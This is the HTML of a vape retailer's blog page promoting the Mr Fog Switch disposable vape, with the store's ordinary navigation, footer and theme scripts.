</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/contact-us/"
   aria-label="Contact Us"
>
    <span>Contact Us</span>
</a>
        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action  "
   href="https://generalvape.com/blog/"
   aria-label="Blog"
>
    <span>Blog</span>
</a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            or
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
    </ul>
</nav>                    
                </div>
                <div class="grid">
                    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
        <li class="navUser-item  compare-header">
            <a class="navUser-action navUser-item--compare-custom xyz"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
               title="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item search-header">
            <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand"
                data-search="quickSearch" aria-controls="quickSearch" aria-label="Search">
                <svg>
                    <use xlink:href="#icon-header-search" />
                </svg>
            </button>
        </li>

        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
               
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="search-ovelary"></div>
        <div class="search-wrapper">
    <div class="search-close">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </div>
    <div class="container">
        <form class="form" id="headerQuickSearchForm" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <button class="search-btn" type="submit" name="button" onclick="document.getElementById('headerQuickSearchForm').submit();">
                        <svg><use xlink:href="#icon-header-search"></use></svg>
                    </button>
                    <input class="form-input"
                        data-search-quick
                        name="nav-quick-search"
                        id="nav-quick-search"
                        data-error-message="Search field cannot be empty."
                        placeholder="Search the store"
                        autocomplete="off"
                    >                   
                    <div class="search-cancle">
                        <div class="close-search">Cancel</div>
                    </div>
                </div>
            </fieldset>
        </form>
        <div class="searchloader" style="display: none;">
        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/33ab5210-c427-013e-84b9-42b89435d02c/img/loading.svg">
        </div>
        <section class="quickSearchResults" data-bind="html: results"></section>  
        <p role="status"
        aria-live="polite"
        class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>
    </div>
</nav>
                </div>
                <div id="headerSidebar" class="header-side-bar custom-scroll"> 
                    

  <ul class="navPages-list ">
    <li class="navPages-item test true">
      <a class="navPages-action has-subMenu" href="https://generalvape.com/vape-disposable/">
    <span>VAPE DISPOSABLE</span>
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>

    <ul class="navPage-subMenu-simplelist custom-scroll">
        <div class="simple-megamenu-inner">
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/disposable-vapes-under-9-99/"
                        aria-label="Disposable Vapes under $9.99"
                        >
                            Disposable Vapes under $9.99
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/bogo-deals/"
                        aria-label="BOGO DEALS"
                        >
                            BOGO DEALS
                        </a>
                </li>
                <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action"
                        href="https://generalvape.com/special-10-pack-deal-bundle/"
                        aria-label="SPECIAL 10 PACK DEAL BUNDLE"
                        >
                            SPECIAL 10 PACK DEAL BUNDLE
                        </a>
                </li>
        </div>
            
    </ul>

    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/zero-nicotine-disposable/"
   aria-label="ZERO NICOTINE DISPOSABLE"
>
    ZERO NICOTINE DISPOSABLE
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/nicotine-pouches/"
   aria-label="NICOTINE POUCHES"
>
    NICOTINE POUCHES
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/pods/"
   aria-label="PODS"
>
    PODS
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/best-seller/"
   aria-label="BEST SELLER"
>
    BEST SELLER
</a>
    </li>
    <li class="navPages-item test true">
      <a class="navPages-action"
   href="https://generalvape.com/sale/"
   aria-label="SALE"
>
    SALE
</a>
    </li>
  </ul>
                    
                </div>
                <div class="headersidebar-overlay"></div>
            </div>
        </div>
    </div>
</header>

    <nav class="navUser mobile-navigation-link">
    
    <ul class="navUser-section navUser-section--alt sf-menu">
       
        <li class="navUser-item compare-header">
            <a class="navUser-action navUser-item--compare-custom"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
            <svg>
                <use xlink:href="#icon-header-compare" />
            </svg>
            <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        
        <li class="navUser-item navUser-item--account">
            <!--<a class="navUser-action" href="javascript:void(0)" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </a>-->
            <button class="navUser-action" aria-label="My Account">
                <svg>
                    <use xlink:href="#icon-header-user" />
                </svg>
            </button>
            <ul>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php" aria-label="Sign in">
                        Sign in
                    </a>
                </li>
                <li class="navUser-item">
                            <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                                Register
                            </a>
                </li>
                <li class="navUser-item">
                    <a class="navUser-action" href="/login.php"
                        aria-label="Wish Lists">
                        Wish Lists
                    </a>
                </li>
            </ul>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right"
                href="/cart.php" aria-label="Cart with 0 items">
                <span class="navUser-item-cartLabel">
                    <svg>
                        <use xlink:href="#icon-header-basket" />
                    </svg>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>


<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
        <div class="cat-top-main-banner primary-bgwhite">

        <div class="category-top-banner mb-45">
            <div class="breadcrumb-row">
                <div class="container-lg">
                <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://generalvape.com/blog/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Blog</span></a>
            <meta itemprop="position" content="2" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://generalvape.com/blog/mr-fog-switch/">
                <span class="breadcrumb-label" itemprop="name"> 
                        Mr Fog Switch | Mr Fog switch Review, Must buy! where?
                                    </span>
            <meta itemprop="position" content="3" />
        </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://generalvape.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://generalvape.com/blog/",
                "name": "Blog"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://generalvape.com/blog/mr-fog-switch/",
                "name": "Mr Fog Switch | Mr Fog switch Review, Must buy! where?"
            }
        }
    ]
}
</script>                </div>
            </div>
        </div>
  </div>

    <div class="container">
        
<article class="blog posting">
  <div class="blog-content">
    <div class="blog-post-figure">
           
            
          <figure class="blog-thumbnail">
                    
            <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/100x100/uploaded_images/-2023-03-24-9.36.44.png?t=1679668617" data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/uploaded_images/-2023-03-24-9.36.44.png?t=1679668617" alt="Mr Fog Switch | Mr Fog switch Review, Must buy! where?" title="Mr Fog Switch | Mr Fog switch Review, Must buy! where?">
        </figure>
    </div>

    <header class="blog-header">
        <h2 class="blog-title">
            Mr Fog Switch | Mr Fog switch Review, Must buy! where?
        </h2>
        <p class="blog-date">Posted by ART / ITM on Mar 24th 2023</p>
    </header>
  

    <div class="blog-post-body">
        <div class="blog-post">
                <p><a href="https://generalvape.com/mr-fog-switch-5500-disposable-vape/">Mr Fog Switch Disposable Vape</a>: Up to 5550 Puffs with Anti-Leak Design and High E-Liquid Capacity</p><p>The Mr Fog Switch Disposable Vape is a high-quality&nbsp;<a href="https://generalvape.com/vape-disposable/">disposable vape</a> device that features a long-lasting battery life, an anti-leak design, and a high e-liquid capacity. With up to 5550 puffs, the Mr Fog Switch is perfect for vapers who want a convenient and hassle-free option for on-the-go vaping. In this blog post, we will take a closer look at the features and benefits of the Mr Fog Switch Disposable Vape.</p><p>Long-Lasting Battery Life</p><p>The Mr Fog Switch Disposable Vape features a long-lasting battery life, with a 900mAh battery that provides up to 5550 puffs. This means that users can enjoy consistent vaping without having to constantly recharge the device. The device is also equipped with a battery indicator light, which lets users know when the battery is running low.<br><br>Anti-Leak Design</p><p>One of the standout features of the Mr Fog Switch Disposable Vape is its anti-leak design. The device is equipped with a quad-sealed pod system, which prevents e-liquid from leaking out of the device. This means that users can enjoy a clean and mess-free vaping experience without having to worry about leaks or spills. The anti-leak design also ensures that the device is long-lasting and durable, even with frequent use.</p><p>High E-Liquid Capacity</p><p>The Mr Fog Switch Disposable Vape has a high e-liquid capacity, with a 15ml tank that is filled with premium e-liquid. This means that users can enjoy a longer-lasting vaping experience without having to constantly refill the device. The e-liquid is also available in a variety of flavors to suit different preferences.<br><br>Variety of Flavors</p><p>The Mr Fog Switch Disposable Vape comes in a variety of flavors to suit different preferences. The flavors include Banana Ice, Blueberry Raspberry, Mango Peach Pineapple, Melon Ice, and more. Each flavor is designed to provide a rich and satisfying vaping experience, with no artificial aftertaste or harsh hits.</p><p>Easy to Use</p><p>The Mr Fog Switch Disposable Vape is designed to be easy to use straight out of the box. It is a draw-activated device, which means that users can simply inhale to activate the device. The device does not require any buttons or settings to be adjusted, making it a hassle-free option for users who are new to vaping.<br><br>Final Thoughts</p><p>In conclusion, the Mr Fog Switch Disposable Vape is a high-quality disposable vape device that features a long-lasting battery life, an anti-leak design, and a high e-liquid capacity. The device is designed to be easy to use straight out of the box and comes in a variety of flavors to suit different preferences. If you are looking for a convenient and hassle-free option for on-the-go vaping, the Mr Fog Switch Disposable Vape is definitely worth considering.</p>
        </div>

        <div class="blog-tag-row">
            <div class="d-flex align-v-center justify-space">
                        <ul class="tags">
                            <li class="tag">
                                <a href="https://generalvape.com/blog/tag/mr+fog+switch">mr fog switch</a>
                            </li>
                            <li class="tag">
                                <a href="https://generalvape.com/blog/tag/mr+fog+switch+disposable+vape">mr fog switch disposable vape</a>
                            </li>
                            <li class="tag">
                                <a href="https://generalvape.com/blog/tag/mr+fog+switch+vape">mr fog switch vape</a>
                            </li>
                        </ul>
                <div class="blog-icon">
                                </div>
            </div>
        </div>

    </div>

</article>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button button--primary" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
         <footer class="footer mt-80 pt-70" role="contentinfo">
    <div class="container">
        <div class="custom-row flex">
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Contact Us
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list footer-contact">
                    <li>
                        <span class="footer-icon">
                            <svg>
                             <use xlink:href="#icon-footer-location" />
                            </svg>
                        </span>
                        <span class="footer-address">Ship from IL</span>
                    </li>
                    <li>
                        <span class="footer-icon">
                            <svg>
                                <use xlink:href="#icon-footer-envelope" />
                            </svg>
                        </span>
                        <a href="mailto:sales@generalvape.com">sales@generalvape.com</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Information
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/contact-us/">Contact Us</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/blog/">Blog</a>
                            </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Category
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                
                            <li>
                                <a href="https://generalvape.com/vape-disposable/">VAPE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/zero-nicotine-disposable/">ZERO NICOTINE DISPOSABLE</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/nicotine-pouches/">NICOTINE POUCHES</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/pods/">PODS</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/best-seller/">BEST SELLER</a>
                            </li>
                    <li class="last-list">
                        <a href="/categories">View All</a>
                    </li>
                </ul>
            </div>
            <div class="grid">
                <h3 class="footer-title footer-toggle-title footer-info-heading">Shop by Brand
                    <svg>
                        <use xlink:href="#icon-footer-down-arrow" />
                    </svg>
                </h3>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://generalvape.com/geek-bar/">Geek Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/ebdesign/">EBDESIGN</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/air-bar/">Air Bar</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/hyde/">Hyde</a>
                            </li>
                            <li>
                                <a href="https://generalvape.com/mr-fog/">Mr Fog</a>
                            </li>
                    
                  
                            <li class="last-list"><a href="https://generalvape.com/brands/">View All</a></li>
                  
                </ul>
            </div>
            <div class="grid newsletter-box">
                    <h3 class="footer-title">Newsletter</h3>
<p>Never miss the latest deals by subscribing our newsletter</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
            </div>
            
            <div class="grid footer-social">
                
                <article class="footer-info-col--social
                    footer-info-col--right"
                    data-section-type="footer-webPages">
                                        </article>
                
            </div>
            
        </div>

       
        
    </div>
    <div class="footer-bottom   jewelry-footer-bottom  fullwidth">
        <div class="container">
            <div class="custom-row">
                
                

                
                
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="26e593e4-e934-4ec0-9895-de1492551a4d">       <div data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104" data-layout-name="Layout">
    <style data-container-styling="a0e8712a-9e55-48d2-9bcd-513ec52c4104">
        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="a0e8712a-9e55-48d2-9bcd-513ec52c4104"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650">
        <style data-column-styling="e6ccb394-883d-444c-9c6d-83e89c8f1650">
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(255, 255, 255, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e6ccb394-883d-444c-9c6d-83e89c8f1650"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="154cf101-f165-4211-8dfa-06f97c18d779" data-placement-id="bffc7549-c25f-4575-9023-0413f65b09ce" data-placement-status="ACTIVE"><style>
    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 * {
      margin: 0;
      padding: 0;

        color: rgba(51,51,51,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 {
        text-align: center;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:active,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong,
    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:hover,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:active,
      #sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-154cf101-f165-4211-8dfa-06f97c18d779 ">
  <div id="sd-simple-text-editable-154cf101-f165-4211-8dfa-06f97c18d779" data-edit-mode="">
    <p><strong>WARNING: Products found on this website can expose you to formaldehyde, which is known to the State of California to cause birth defects.</strong></p>
  </div>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a" data-layout-name="Layout">
    <style data-container-styling="dff2b283-99c5-430e-901b-69601a3c1d3a">
        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="dff2b283-99c5-430e-901b-69601a3c1d3a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
        <style data-column-styling="3db6b6ab-400b-43ef-b7f6-9aa281830eb5">
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3db6b6ab-400b-43ef-b7f6-9aa281830eb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/33ab5210-c427-013e-84b9-42b89435d02c/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("blog_post", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"648x648\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://generalvape.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://generalvape.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://generalvape.com\",\"cartId\":null,\"template\":\"pages/blog-post\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric 